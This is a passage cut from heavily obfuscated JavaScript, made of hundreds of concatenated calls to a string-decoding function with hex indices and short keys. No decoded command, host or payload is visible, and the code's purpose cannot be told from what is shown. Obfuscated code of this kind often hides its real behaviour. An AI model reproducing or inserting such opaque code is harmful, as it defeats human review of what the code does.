x31b5,')A![')+Y(0x452,'Q45&')+Y(0x654,'vrwG')+Y(0x3533,'7eCY')+Y(0x2ad2,'9pW[')+Y(0x4378,'1PM*')+Y(0x2e7d,'m^&J')+Y(0x3d76,'V]r)')+Y(0x3a72,'QGV7')+Y(0x27e3,')1JS')+Y(0x31e6,'l4LE')+Y(0xf96,'ir*3')+Y(0x32da,'H%kI')+Y(0x2753,'PNzJ')+Y(0x1d9,'7eCY')+Y(0x2be5,'gIv9')+Y(0x1204,'9pW[')+Y(0x33cb,'VJnG')+Y(0x1f07,'vrwG')+Y(0x2fe4,'Z#et')+Y(0x1d5f,'&HmG')+Y(0x1ff9,'Z#et')+Y(0x4389,'Z#et')+Y(0x41e3,'tHy]')+Y(0x12a0,'V]r)')+Y(0x15ac,'G*kX')+Y(0x29d9,'Cu$U')+Y(0x409b,'WnL7')+Y(0x6fa,'m^&J')+Y(0x190b,')1JS')+Y(0x2e7f,'J(u^')+Y(0x2098,']kYM')+Y(0x35f8,'m^&J')+Y(0x24e0,')A![')+Y(0x390b,'J(u^')+(Y(0x196c,'dLmP')+Y(0x65d,'&HmG')+Y(0xb1c,'#[5H')+Y(0x2ca6,'Cu$U')+Y(0x1456,'m^&J')+Y(0x104e,'&HmG')+Y(0x3f0,'WnL7')+Y(0x3979,'vrwG')+Y(0x2a48,'4]aJ')+Y(0x32db,'h!0K')+Y(0x4201,'mA87')+Y(0xe2c,'5L)s')+Y(0x7a3,'ir*3')+Y(0x43c3,')A![')+Y(0x26ab,'mrvk')+Y(0x4168,')1JS')+Y(0x5eb,'VJnG')+Y(0x3739,'&HmG')+Y(0x2de0,'[E4K')+Y(0x2d16,'7eCY')+Y(0x12ad,'#[5H')+Y(0x3f3a,'J%hH')+Y(0x498,'J%hH')+Y(0x3c49,'Zkc%')+Y(0x1775,'mrvk')+Y(0x1b3b,'S[a4')+Y(0x1fa6,'fVmH')+Y(0x1fa0,'b6lW')+Y(0x26ae,'hLyQ')+Y(0x2d33,'1(Af')+Y(0x1f29,'J(u^')+Y(0x23bd,'JvZN')+Y(0x444,'5L)s')+Y(0x415a,'Q45&')+Y(0x3b37,'9pW[')+Y(0x20fc,'vrwG')+Y(0x4e5,'QGV7')+Y(0x4309,'J%hH')+Y(0x33f5,'PNzJ')+Y(0x165d,'v776')+Y(0x2f8d,'fVmH')+Y(0x1819,'v776')+Y(0x35dc,'G*kX')+Y(0x4154,'WnL7')+Y(0x2adb,'mA87')+Y(0x1239,'DlgP')+Y(0x1f5,'1%jC')+Y(0x1282,'6ZqT')+Y(0x2ae0,'mrvk')+Y(0x3327,'#[5H')+Y(0x360c,'Zkc%')+Y(0x3450,'5L)s')+Y(0x20a7,'7eCY')+Y(0x1862,'hLyQ')+Y(0x1f6c,'v776')+Y(0x381,'gIv9')+Y(0x3075,'1PM*')+Y(0x893,'hLyQ')+Y(0x314,'b6lW')+Y(0x14c9,'mrvk')+Y(0x40ff,'mA87')+Y(0x169c,'G*kX')+Y(0x2772,'b6lW')+Y(0x2836,'l4LE')+Y(0x366e,']kYM')+Y(0x9cf,'17CK')+Y(0x620,'Zkc%')+Y(0x38e7,'h!0K')+Y(0x2460,'Zkc%')+Y(0x179e,'S[a4')+Y(0x3629,'E$@2')+Y(0x2a69,'H%kI')+Y(0x1ca3,'[E4K')+Y(0x1d09,'VJnG')+Y(0x385c,'WnL7')+Y(0x1694,'Q45&')+Y(0x57a,'J(u^')+Y(0x285f,'gIv9')+Y(0x1f78,'H%kI')+Y(0x16fc,'S[a4')+Y(0x33b2,'Q45&')+Y(0x4aa,')A![')+Y(0x23b4,'ir*3')+Y(0x2a6f,')1JS')+Y(0x3f83,'H%kI')+Y(0x3e3d,'V]r)')+Y(0x1f33,'V]r)')+Y(0xa3c,'%x&B')+Y(0x6ee,')A![')+Y(0x3f3b,'QGV7')+Y(0x3965,'1(Af')+Y(0x283b,'1PM*')+Y(0x21c3,'G*kX')+Y(0x41b,'PNzJ')+Y(0x113c,']kYM')+Y(0x144a,'v776')+Y(0x3694,'ir*3')+Y(0x1333,'vrwG')+Y(0x1469,'JvZN')+Y(0x3c67,')A![')+Y(0x115c,'Z#et')+Y(0x3713,'tHy]')+Y(0x4525,'&HmG')+Y(0x5fe,'J(u^')+Y(0x1661,'J%hH')+Y(0x48d,'E$@2')+Y(0x2df2,'1(Af')+Y(0x10ef,'6ZqT')+Y(0x1aaf,')1JS')+Y(0x14eb,'dLmP')+Y(0x396a,'S[a4')+Y(0x94c,'Cu$U')+Y(0x3d67,'5L)s')+Y(0x1d66,'H%kI')+Y(0x2205,'&HmG')+Y(0x593,'JvZN')+Y(0x3315,'Z#et')+Y(0x2147,'QGV7')+Y(0x35d,'[E4K')+Y(0x1017,'G*kX')+Y(0x29b5,'DlgP')+Y(0x22d3,'b6lW')+Y(0x3878,'G*kX')+Y(0x11b2,'WnL7')+Y(0x3258,']kYM')+Y(0xdb0,'17CK')+Y(0x1e5a,'4]aJ')+Y(0x14fd,'#[5H')+Y(0x3bda,'J%hH')+Y(0x184a,'MkT6')+Y(0x42a1,'J(u^')+Y(0x3b0b,'mrvk')+Y(0x390a,'6ZqT')+Y(0xba7,'Zkc%')+Y(0xb6b,'h!0K')+Y(0x2b40,'DlgP')+Y(0x2069,'QGV7')+Y(0x1780,'Cu$U')+Y(0x2871,'S[a4')+Y(0x2ea5,'ir*3')+Y(0x282f,'%x&B')+Y(0x396f,'h!0K')+Y(0xb21,'Cu$U')+Y(0x1898,'E$@2')+Y(0x308c,'1(Af')+Y(0x3948,'7eCY')+Y(0x91c,'[E4K')+Y(0xe0b,'DlgP')+Y(0x1d7,'Q45&')+Y(0x1b53,'h!0K')+Y(0x3277,'PNzJ')+Y(0x1084,'PNzJ')+Y(0x3bc5,'WnL7')+Y(0x4155,'l4LE')+Y(0x3363,'5L)s')+Y(0x732,'mI#g')+Y(0x2a76,'hLyQ')+Y(0xbe2,')1JS')+Y(0x2a85,')1JS')+Y(0x3532,'dLmP')+Y(0x8cc,'&HmG')+Y(0x413b,'h!0K')+Y(0x9e7,'5L)s')+Y(0x1af7,'m^&J')+Y(0x3c38,'Q45&')+Y(0x7d7,'l4LE')+Y(0x28e6,'tHy]')+Y(0x2a59,'l4LE')+Y(0x3b98,'v776')+Y(0x1608,'[E4K')+Y(0xeee,'E$@2')+Y(0x3eb0,'h!0K')+Y(0x33bb,')A![')+Y(0x3a22,')A![')+Y(0x1b74,'S[a4')+Y(0x4486,'f8WK')+Y(0x1550,'7eCY')+Y(0x3ed6,'VJnG')+Y(0x357,'v776')+Y(0x319b,'9pW[')+Y(0x3e02,'dLmP')+Y(0x2219,'f8WK')+Y(0x1733,'G*kX')+Y(0x314e,'tHy]')+Y(0x3f0f,'vrwG')+Y(0x1b63,'[E4K')+Y(0x18e2,'&HmG')+Y(0x3527,'Z#et')+Y(0x336e,')A![')+Y(0x4222,'WnL7')+Y(0x39a7,'fVmH')+Y(0x39a9,'[E4K')+Y(0x613,'mI#g')+Y(0x34fd,'S[a4')+Y(0x962,'V]r)')+Y(0x2898,'J(u^')+Y(0xfd3,'V]r)')+Y(0x2aa0,'#[5H')+Y(0x165a,')1JS')+Y(0x1843,'7eCY'))+(Y(0x31f2,'Zkc%')+Y(0x368a,'b6lW')+Y(0x4343,'1PM*')+Y(0x1c63,'Zkc%')+Y(0x418f,'vrwG')+Y(0x2152,'1%jC')+Y(0x964,'mI#g')+Y(0x2a3d,'dLmP')+Y(0x2123,'mI#g')+Y(0x3ab2,'QGV7')+Y(0xf9e,'Z#et')+Y(0x35d6,')1JS')+Y(0x296,'Zkc%')+Y(0x2b00,'h!0K')+Y(0x2a15,'hLyQ')+Y(0x1875,'Zkc%')+Y(0x5bf,'ir*3')+Y(0x5a5,'Z#et')+Y(0x70c,'mA87')+Y(0x450a,'H%kI')+Y(0x2f31,'1(Af')+Y(0x3c93,'H%kI')+Y(0x23a0,'v776')+Y(0x3a98,'tHy]')+Y(0x841,'VJnG')+Y(0x30ca,'mI#g')+Y(0xb64,'J%hH')+Y(0x3d31,'Zkc%')+Y(0x2e0f,'Cu$U')+Y(0x3609,')1JS')+Y(0x3bf0,'Q45&')+Y(0x1002,'VJnG')+Y(0x35c3,')A![')+Y(0x92a,'J(u^')+Y(0x3124,'hLyQ')+Y(0x42b3,'h!0K')+Y(0x232a,'MkT6')+Y(0x405e,'hLyQ')+Y(0x36cb,'5L)s')+Y(0x991,')1JS')+Y(0x4f9,']kYM')+Y(0x3ce,'Z#et')+Y(0x1df,'l4LE')+Y(0x1fab,')A![')+Y(0x13a2,'h!0K')+Y(0x40c1,'&HmG')+Y(0x3d8c,'%x&B')+Y(0xc6f,'v776')+Y(0x927,'DlgP')+Y(0x2a19,')A![')+Y(0x2783,'m^&J')+Y(0x433e,'vrwG')+Y(0x20b7,'hLyQ')+Y(0x3adf,'H%kI')+Y(0x1add,'fVmH')+Y(0xa64,'Q45&')+Y(0xc67,'QGV7')+Y(0x220f,'1%jC')+Y(0x1f44,'QGV7')+Y(0x2d04,'ir*3')+Y(0x42c7,'mI#g')+Y(0x3fa7,'J%hH')+Y(0x3117,'fVmH')+Y(0x2a47,'E$@2')+Y(0xa94,'[E4K')+Y(0x1a70,'l4LE')+Y(0x245b,'f8WK')+Y(0x2c84,'#[5H')+Y(0x815,'QGV7')+Y(0x2993,'1(Af')+Y(0x229f,'tHy]')+Y(0x2521,'17CK')+Y(0xd7e,'v776')+Y(0x4482,'7eCY')+Y(0x19f2,'tHy]')+Y(0x1a09,'9pW[')+Y(0x173c,'7eCY')+Y(0x39db,'hLyQ')+Y(0x236e,'tHy]')+Y(0x161a,'m^&J')+Y(0x75c,'4]aJ')+Y(0x1aeb,'mrvk')+Y(0x318,'v776')+Y(0x1d0d,'7eCY')+Y(0x9b4,'m^&J')+Y(0x346,'gIv9')+Y(0x3372,']kYM')+Y(0x1051,'7eCY')+Y(0x957,'WnL7')+Y(0x666,'Z#et')+Y(0x1901,'dLmP')+Y(0x33bf,'fVmH')+Y(0x3db0,'dLmP')+Y(0x4227,'Zkc%')+Y(0x366,'vrwG')+Y(0xc76,'Z#et')+Y(0x4475,'MkT6')+Y(0x42de,'m^&J')+Y(0x41c,'17CK')+Y(0x2779,'mI#g')+Y(0x3753,'V]r)')+Y(0x692,'1PM*')+Y(0x283c,'H%kI')+Y(0x2292,'6ZqT')+Y(0x1ed4,'Z#et')+Y(0x1b92,'4]aJ')+Y(0x1e4,'mI#g')+Y(0x35ed,'Z#et')+Y(0xe54,'mA87')+Y(0x738,']kYM')+Y(0x2a03,'&HmG')+Y(0x3451,'MkT6')+Y(0x2e98,'JvZN')+Y(0x8b8,'5L)s')+Y(0x1342,'vrwG')+Y(0x2a04,'b6lW')+Y(0x7e8,'7eCY')+Y(0xe28,'Zkc%')+Y(0x2f68,'f8WK')+Y(0x394b,'MkT6')+Y(0x2611,'1(Af')+Y(0x3b45,'MkT6')+Y(0x111b,'5L)s')+Y(0x2950,'b6lW')+Y(0x305c,'%x&B')+Y(0x3742,'V]r)')+Y(0x2492,'QGV7')+Y(0x253a,'JvZN')+Y(0x12e6,'dLmP')+Y(0x2d5b,'1(Af')+Y(0x9e6,'h!0K')+Y(0x3100,'DlgP')+Y(0x326,'#[5H')+Y(0x359c,'4]aJ')+Y(0xf10,'h!0K')+Y(0x43f8,'4]aJ')+Y(0x1e7e,'7eCY')+Y(0x58c,'Z#et')+Y(0x42ef,'tHy]')+Y(0x3217,'tHy]')+Y(0x36f2,'JvZN')+Y(0x1edd,'&HmG')+Y(0x3ec2,'Zkc%')+Y(0x1c5f,'Z#et')+Y(0x1b89,'7eCY')+Y(0x32ec,'9pW[')+Y(0x3c79,'ir*3')+Y(0x43da,'&HmG')+Y(0x409d,'gIv9')+Y(0x19d1,'J%hH')+Y(0x1fd,'Zkc%')+Y(0x1c5d,'9pW[')+Y(0x4049,'ir*3')+Y(0x33e0,'4]aJ')+Y(0x42be,'1PM*')+Y(0x2d51,'17CK')+Y(0x23f9,'J(u^')+Y(0x2b74,'vrwG')+Y(0x1636,'V]r)')+Y(0x9b1,'H%kI')+Y(0x3d09,'QGV7')+Y(0x2455,'l4LE')+Y(0x3c92,'v776')+Y(0x1362,'5L)s')+Y(0x41aa,'J(u^')+Y(0xe5b,'7eCY')+Y(0x12bb,'mI#g')+Y(0xbd1,'Z#et')+Y(0x3bba,'mrvk')+Y(0x36b1,'fVmH')+Y(0x2960,'DlgP')+Y(0x1ae7,'1%jC')+Y(0x2610,'DlgP')+Y(0x3b18,'ir*3')+Y(0x3fbf,'vrwG')+Y(0x2aa6,'1%jC')+Y(0x2edb,'4]aJ')+Y(0x24d5,'mA87')+Y(0x3c60,'1%jC')+Y(0x15de,'v776')+Y(0x27da,'dLmP')+Y(0x1f43,'h!0K')+Y(0x439f,'#[5H')+Y(0x2129,'b6lW')+Y(0x30a4,'gIv9')+Y(0x22be,'Z#et')+Y(0x339c,'1PM*')+Y(0x2d8,')1JS')+Y(0x3cd2,'f8WK')+Y(0x2bf1,'Zkc%')+Y(0x35b9,'mrvk')+Y(0x2475,'Z#et')+Y(0x2b07,'fVmH')+Y(0x2ca,')1JS')+Y(0x2bc6,'1PM*')+Y(0x450c,'hLyQ')+Y(0xca5,'S[a4')+Y(0x29a7,'JvZN')+Y(0x11bf,'WnL7')+Y(0x1888,'Z#et'))+(Y(0x3ae9,'&HmG')+Y(0x65c,')1JS')+Y(0x1479,'m^&J')+Y(0x12ba,'6ZqT')+Y(0x2f8b,'4]aJ')+Y(0x1aa1,'&HmG')+Y(0x3351,'1PM*')+Y(0x3668,'4]aJ')+Y(0x2094,'%x&B')+Y(0x3408,'1PM*')+Y(0x1067,'1(Af')+Y(0x378e,'b6lW')+Y(0x3f0a,'dLmP')+Y(0x2b38,'Z#et')+Y(0x1384,'7eCY')+Y(0x7cb,'DlgP')+Y(0x1358,'V]r)')+Y(0x937,'G*kX')+Y(0x17a2,'v776')+Y(0x1b0d,'MkT6')+Y(0x3a84,'17CK')+Y(0x2628,'[E4K')+Y(0x41f2,'6ZqT')+Y(0x20d9,'Cu$U')+Y(0x2d57,'Zkc%')+Y(0x123a,'1(Af')+Y(0xbf1,'S[a4')+Y(0x1318,'E$@2')+Y(0x427e,'&HmG')+Y(0x3916,'9pW[')+Y(0x200b,'17CK')+Y(0x3f80,'mA87')+Y(0x26cb,'m^&J')+Y(0x2f7a,'gIv9')+Y(0x97f,'7eCY')+Y(0x3f86,'[E4K')+Y(0x19c3,'fVmH')+Y(0x1ee3,'5L)s')+Y(0x1a7e,'VJnG')+Y(0x18fb,'WnL7')+Y(0x3f59,'tHy]')+Y(0x334b,'4]aJ')+Y(0x2f87,'h!0K')+Y(0x44d4,'mA87')+Y(0xd76,'QGV7')+Y(0x40b0,'tHy]')+Y(0x1e0e,'J(u^')+Y(0x863,'9pW[')+Y(0x831,'dLmP')+Y(0x3013,'J(u^')+Y(0x4235,'H%kI')+Y(0x1efd,'H%kI')+Y(0x34a8,'vrwG')+Y(0x2b47,'5L)s')+Y(0x35e5,'[E4K')+Y(0x2699,'JvZN')+Y(0xbce,'h!0K')+Y(0xeae,'Zkc%')+Y(0x21cd,'1PM*')+Y(0x2ac6,'vrwG')+Y(0x4242,'fVmH')+Y(0x5ac,'G*kX')+Y(0x3ec0,')1JS')+Y(0x2b23,'Cu$U')+Y(0x3ee6,'1PM*')+Y(0x22ba,'Cu$U')+Y(0x2980,'G*kX')+Y(0x1538,'J(u^')+Y(0x3ba0,'4]aJ')+Y(0x13fe,'9pW[')+Y(0x12ca,'G*kX')+Y(0x525,'V]r)')+Y(0x1ab7,']kYM')+Y(0x2d36,'J(u^')+Y(0x1d55,'MkT6')+Y(0x191c,'E$@2')+Y(0x2297,'E$@2')+Y(0x3359,'vrwG')+Y(0x4122,'1PM*')+Y(0x22fe,'ir*3')+Y(0x3b00,'v776')+Y(0x40fe,'Cu$U')+Y(0x3321,'1PM*')+Y(0x442,'QGV7')+Y(0x4429,'fVmH')+Y(0x333a,'f8WK')+Y(0x11bd,'ir*3')+Y(0x2536,'#[5H')+Y(0x3ffa,'6ZqT')+Y(0x4428,'m^&J')+Y(0xec5,'1PM*')+Y(0x3871,'JvZN')+Y(0x131e,'E$@2')+Y(0x37f,'V]r)')+Y(0x1784,'1%jC')+Y(0x18bc,'v776')+Y(0x33e1,'1(Af')+Y(0x44ed,'m^&J')+Y(0x19bb,'MkT6')+Y(0x1e97,'#[5H')+Y(0x43fc,'tHy]')+Y(0x436e,'J(u^')+Y(0x15d9,'m^&J')+Y(0x3616,'&HmG')+Y(0x159a,'h!0K')+Y(0x2637,'J%hH')+Y(0x2b8,'PNzJ')+Y(0x19df,'mI#g')+Y(0x1505,'Z#et')+Y(0x3a40,'[E4K')+Y(0x3a90,']kYM')+Y(0xe27,'hLyQ')+Y(0x3591,'mI#g')+Y(0x1013,'Z#et')+Y(0xa80,'1%jC')+Y(0x24cf,'[E4K')+Y(0xb0e,'fVmH')+Y(0xe75,'4]aJ')+Y(0x21e6,'1PM*')+Y(0xe58,'vrwG')+Y(0x32c7,')A![')+Y(0x2206,'mrvk')+Y(0x316d,'J%hH')+Y(0x2ee6,'H%kI')+Y(0x1f03,')A![')+Y(0x209e,'&HmG')+Y(0x351f,')A![')+Y(0x7d9,'%x&B')+Y(0x291b,'1%jC')+Y(0x3f19,'1%jC')+Y(0x971,'Cu$U')+Y(0x3f7e,'WnL7')+Y(0x36d1,'dLmP')+Y(0x43a6,'9pW[')+Y(0x8f1,')1JS')+Y(0x317a,'ir*3')+Y(0x327b,'PNzJ')+Y(0x40e3,'1(Af')+Y(0x3138,')1JS')+Y(0x3537,'DlgP')+Y(0xa53,'G*kX')+Y(0x1254,'[E4K')+Y(0x234d,']kYM')+Y(0x1fb0,'H%kI')+Y(0x3bc7,')1JS')+Y(0x3c25,'tHy]')+Y(0x102f,'1(Af')+Y(0xd1a,'1%jC')+Y(0x1bc3,'J%hH')+Y(0x3a8f,'Cu$U')+Y(0x3700,'H%kI')+Y(0x267d,'QGV7')+Y(0x248d,'tHy]')+Y(0x397e,'dLmP')+Y(0x266d,'Q45&')+Y(0x185a,'fVmH')+Y(0x439c,'9pW[')+Y(0x15ff,'%x&B')+Y(0x1ad4,'gIv9')+Y(0x1e0,'V]r)')+Y(0x1b3c,'MkT6')+Y(0x8bf,'JvZN')+Y(0x1417,'H%kI')+Y(0x36f7,'JvZN')+Y(0x80c,'MkT6')+Y(0x1e24,'VJnG')+Y(0x38af,'fVmH')+Y(0x2a1f,'VJnG')+Y(0xe61,'J%hH')+Y(0x13e8,'E$@2')+Y(0x3c4b,'ir*3')+Y(0x2395,'Cu$U')+Y(0x2392,'dLmP')+Y(0x3276,'ir*3')+Y(0x5b6,')1JS')+Y(0x302c,'7eCY')+Y(0x3834,'MkT6')+Y(0x3043,'l4LE')+Y(0x27f3,'#[5H')+Y(0x2e93,'ir*3')+Y(0x353,'S[a4')+Y(0xd07,')1JS')+Y(0x2eb,'WnL7')+Y(0x2d62,'V]r)')+Y(0x20ce,'#[5H')+Y(0x2a97,'gIv9')+Y(0xfa9,'PNzJ')+Y(0x2fb8,'9pW[')+Y(0x3038,'17CK')+Y(0x331c,'h!0K')+Y(0x277c,'G*kX')+Y(0x3e2d,'h!0K')+Y(0x3795,'tHy]')+Y(0x1792,'vrwG')+Y(0x3ac7,'l4LE')+Y(0x726,'Cu$U')+Y(0x2981,'vrwG')+Y(0x46f,'J%hH')+Y(0xb3c,']kYM')+Y(0x2700,'dLmP'))+(Y(0x3df8,'hLyQ')+Y(0x2d47,'J%hH')+Y(0x375,'PNzJ')+Y(0x2914,'J(u^')+Y(0x1956,'1(Af')+Y(0x2390,'7eCY')+Y(0xf76,'Cu$U')+Y(0x19a9,'JvZN')+Y(0x5ca,'m^&J')+Y(0x3b25,'hLyQ')+Y(0x3022,'mA87')+Y(0xef2,'VJnG')+Y(0x2006,'m^&J')+Y(0x859,'Zkc%')+Y(0x3b57,'1PM*')+Y(0xc91,'Q45&')+Y(0x18d4,'b6lW')+Y(0x3c3f,'%x&B')+Y(0x17d1,'H%kI')+Y(0x3d6b,'Zkc%')+Y(0x3159,'mrvk')+Y(0xb44,'J(u^')+Y(0x451f,'tHy]')+Y(0x3870,'DlgP')+Y(0x4ca,'PNzJ')+Y(0x44e4,'mrvk')+Y(0x2c14,'DlgP')+Y(0x380,'6ZqT')+Y(0x12b6,'Q45&')+Y(0x1090,'1(Af')+Y(0x3fb,'ir*3')+Y(0x1c4b,')A![')+Y(0x2403,'H%kI')+Y(0x93d,'[E4K')+Y(0x7ee,'dLmP')+Y(0x30ad,')A![')+Y(0xb9f,'dLmP')+Y(0x688,'ir*3')+Y(0x2d84,'mA87')+Y(0x1d03,'%x&B')+Y(0x310b,'f8WK')+Y(0x97e,')A![')+Y(0x14f3,'4]aJ')+Y(0x499,'E$@2')+Y(0x3a46,'mA87')+Y(0x29ba,'mA87')+Y(0x53a,'7eCY')+Y(0x2f23,'Q45&')+Y(0x2d2b,'6ZqT')+Y(0xb7b,'dLmP')+Y(0x31cf,'S[a4')+Y(0x1e49,'QGV7')+Y(0x1fa,'fVmH')+Y(0x210a,'1%jC')+Y(0x90d,'J(u^')+Y(0x285e,'E$@2')+Y(0x2ef2,'MkT6')+Y(0x9f0,'tHy]')+Y(0x32b7,'v776')+Y(0x2872,'b6lW')+Y(0x3487,'f8WK')+Y(0x2833,'G*kX')+Y(0x1587,'H%kI')+Y(0x11ed,'JvZN')+Y(0x18fd,'G*kX')+Y(0xd49,'tHy]')+Y(0x339b,'ir*3')+Y(0x1f94,'h!0K')+Y(0x2117,'PNzJ')+Y(0x142a,'4]aJ')+Y(0x24bd,'5L)s')+Y(0x6cc,')1JS')+Y(0x1dff,'fVmH')+Y(0x340b,'J(u^')+Y(0x3a89,'b6lW')+Y(0x3814,'b6lW')+Y(0x3513,'VJnG')+Y(0xb8e,'v776')+Y(0x5db,'tHy]')+Y(0x207,']kYM')+Y(0x16a1,'b6lW')+Y(0x1227,'5L)s')+Y(0x3b73,'mA87')+Y(0x2c88,'17CK')+Y(0x287b,'1PM*')+Y(0x3cab,'1(Af')+Y(0x3cca,'ir*3')+Y(0x1ab6,'9pW[')+Y(0x19e4,'%x&B')+Y(0x1ba7,'%x&B')+Y(0x380a,'H%kI')+Y(0x34d5,'17CK')+Y(0x2cc8,'5L)s')+Y(0xd5f,'G*kX')+Y(0x2702,'#[5H')+Y(0xd1c,'MkT6')+Y(0xe16,'gIv9')+Y(0x3cbd,'h!0K')+Y(0xc80,'[E4K')+Y(0x1d8e,'v776')+Y(0x2bb0,'7eCY')+Y(0x41d4,'Q45&')+Y(0x3e6a,'Zkc%')+Y(0x36dc,'J%hH')+Y(0x92e,'MkT6')+Y(0x1f22,'1%jC')+Y(0x3cf9,'b6lW')+Y(0x2efd,'H%kI')+Y(0x3b90,')A![')+Y(0x315f,')1JS')+Y(0x6e9,')A![')+Y(0x1e91,'Z#et')+Y(0x11f6,'f8WK')+Y(0x1973,'1(Af')+Y(0xe03,'V]r)')+Y(0x2c43,'QGV7')+Y(0x26ed,'mA87')+Y(0x19a2,'9pW[')+Y(0x2dd1,'QGV7')+Y(0x2c08,'G*kX')+Y(0x297d,'JvZN')+Y(0x4463,'b6lW')+Y(0x1d1c,'h!0K')+Y(0x264a,')A![')+Y(0x3ab0,'dLmP')+Y(0x133e,'1PM*')+Y(0x3905,'9pW[')+Y(0x2de5,'PNzJ')+Y(0xae5,'H%kI')+Y(0x203e,'f8WK')+Y(0x34bd,'1PM*')+Y(0x2457,'Cu$U')+Y(0x375b,'gIv9')+Y(0x2922,'v776')+Y(0x2438,'fVmH')+Y(0x2f62,'9pW[')+Y(0x1506,'Cu$U')+Y(0x28a8,'1%jC')+Y(0xa48,'J(u^')+Y(0x283d,'%x&B')+Y(0x380b,'m^&J')+Y(0x44ea,'h!0K')+Y(0x260b,'17CK')+Y(0x1728,'%x&B')+Y(0x3259,'mI#g')+Y(0x1364,'&HmG')+Y(0x5cf,'S[a4')+Y(0x338e,'mrvk')+Y(0x32cc,'6ZqT')+Y(0x30b1,'fVmH')+Y(0x26f8,'v776')+Y(0x1246,'ir*3')+Y(0x2ec7,'H%kI')+Y(0x10d4,'dLmP')+Y(0xaef,'dLmP')+Y(0x4052,'mrvk')+Y(0xe1f,'7eCY')+Y(0x15a7,'WnL7')+Y(0x483,'J%hH')+Y(0x25b7,'%x&B')+Y(0xa4c,'1%jC')+Y(0x88e,'Z#et')+Y(0x3df7,']kYM')+Y(0x2744,'m^&J')+Y(0x1f1a,'J(u^')+Y(0x2c3e,'4]aJ')+Y(0x1419,'G*kX')+Y(0x31ba,'1%jC')+Y(0x2d87,'b6lW')+Y(0x7ec,'[E4K')+Y(0x695,'Q45&')+Y(0x73c,'[E4K')+Y(0x41db,'H%kI')+Y(0x27b8,'J(u^')+Y(0x22b3,'1(Af')+Y(0x2b41,'V]r)')+Y(0x77e,'b6lW')+Y(0x3a9a,'mI#g')+Y(0x4303,'E$@2')+Y(0x1602,']kYM')+Y(0x3361,'1%jC')+Y(0x17e1,'S[a4')+Y(0x2745,'1PM*')+Y(0x2b0b,'ir*3')+Y(0x30fb,'5L)s')+Y(0xf4e,'G*kX')+Y(0x279a,']kYM')+Y(0x3a01,'[E4K')+Y(0x1259,'7eCY')+Y(0x52f,'dLmP')+Y(0x128b,'J(u^')+Y(0x1297,'WnL7')+Y(0x32d2,']kYM')+Y(0x3d3f,'5L)s')+Y(0x14cc,'fVmH')+Y(0x19ba,'G*kX')+Y(0x3645,'9pW[')+Y(0x18d6,'5L)s')+Y(0x3e33,'S[a4')+Y(0x113f,'vrwG'))+(Y(0x104c,'Zkc%')+Y(0x3d0c,'S[a4')+Y(0xe4a,'E$@2')+Y(0xe55,'J%hH')+Y(0x3f1c,'S[a4')+Y(0x9f3,'ir*3')+Y(0x2b56,'#[5H')+Y(0x916,'17CK')+Y(0x29db,'mrvk')+Y(0x18a7,'#[5H')+Y(0x581,'QGV7')+Y(0x1bb1,'J(u^')+Y(0x11f9,'b6lW')+Y(0x2d7,']kYM')+Y(0x2c87,'J(u^')+Y(0x3e32,'J(u^')+Y(0x1211,'f8WK')+Y(0x25e1,'Z#et')+Y(0x3ff4,'l4LE')+Y(0x10a5,'VJnG')+Y(0x11f1,'dLmP')+Y(0x4413,'7eCY')+Y(0x88c,'v776')+Y(0x92b,'mA87')+Y(0x20b6,'gIv9')+Y(0xce9,'MkT6')+Y(0x1b7e,'S[a4')+Y(0x3890,'4]aJ')+Y(0x1355,'MkT6')+Y(0x41da,'J%hH')+Y(0x2253,'dLmP')+Y(0x3e29,'mI#g')+Y(0x38c5,'1PM*')+Y(0xfd2,'fVmH')+Y(0x2b2e,'hLyQ')+Y(0xf01,')A![')+Y(0x10f3,'mrvk')+Y(0x1a99,'Cu$U')+Y(0x2f04,'QGV7')+Y(0x589,'ir*3')+Y(0x3476,'VJnG')+Y(0x16a8,'tHy]')+Y(0x3a9,'QGV7')+Y(0x3c54,'Z#et')+Y(0x4be,'WnL7')+Y(0x227a,'V]r)')+Y(0x1e57,'6ZqT')+Y(0x705,'6ZqT')+Y(0x39aa,'J%hH')+Y(0x6f0,')A![')+Y(0x2164,'b6lW')+Y(0x785,'H%kI')+Y(0xd5c,'DlgP')+Y(0x346c,'vrwG')+Y(0x9a0,'VJnG')+Y(0xec3,'mA87')+Y(0xc26,'v776')+Y(0xb61,'&HmG')+Y(0x2325,'b6lW')+Y(0x2bc1,'1PM*')+Y(0x31bc,'PNzJ')+Y(0x1457,'1%jC')+Y(0x2656,'H%kI')+Y(0x28d0,'l4LE')+Y(0x1a58,'&HmG')+Y(0x31df,'9pW[')+Y(0x7d3,'1(Af')+Y(0x295a,'1PM*')+Y(0x2432,'S[a4')+Y(0x1cea,'Zkc%')+Y(0x3014,'17CK')+Y(0x224f,'[E4K')+Y(0x7a7,'#[5H')+Y(0x3f57,'tHy]')+Y(0x413d,'PNzJ')+Y(0x38be,'Zkc%')+Y(0x30e3,'S[a4')+Y(0x16f4,'#[5H')+Y(0x3c1b,'mA87')+Y(0x3922,'mA87')+Y(0x806,'1(Af')+Y(0x404a,'Q45&')+Y(0x3e12,'mA87')+Y(0x1f5a,'#[5H')+Y(0x3083,'gIv9')+Y(0x684,'4]aJ')+Y(0x23d9,'ir*3')+Y(0xa43,'gIv9')+Y(0x38b2,'mrvk')+Y(0x375f,'gIv9')+Y(0x33b3,'mI#g')+Y(0x2236,'J%hH')+Y(0xe6b,'f8WK')+Y(0x310e,'6ZqT')+Y(0x1c0d,'V]r)')+Y(0x2cc,'[E4K')+Y(0xa87,'PNzJ')+Y(0x899,'DlgP')+Y(0x171a,'9pW[')+Y(0x2f36,'mI#g')+Y(0x2874,'1(Af')+Y(0x1ed7,'vrwG')+Y(0x11a3,'dLmP')+Y(0x292a,'ir*3')+Y(0x208a,'QGV7')+Y(0x1bd9,'v776')+Y(0x819,'vrwG')+Y(0x3bf1,'DlgP')+Y(0xc01,'1PM*')+Y(0x227b,'b6lW')+Y(0x177f,'MkT6')+Y(0x1b37,'mI#g')+Y(0x2037,'E$@2')+Y(0xa25,']kYM')+Y(0x3488,'QGV7')+Y(0xf8f,'fVmH')+Y(0x2d25,')1JS')+Y(0x32e6,'QGV7')+Y(0x1ba3,'mrvk')+Y(0x1f27,'Z#et')+Y(0x2e73,'dLmP')+Y(0x2a39,'v776')+Y(0x1507,'17CK')+Y(0x4326,'7eCY')+Y(0x1e68,'Q45&')+Y(0x1c54,'dLmP')+Y(0x40c4,'WnL7')+Y(0x35ee,'1PM*')+Y(0x6a6,'b6lW')+Y(0x880,'mA87')+Y(0x988,'l4LE')+Y(0x3e94,'&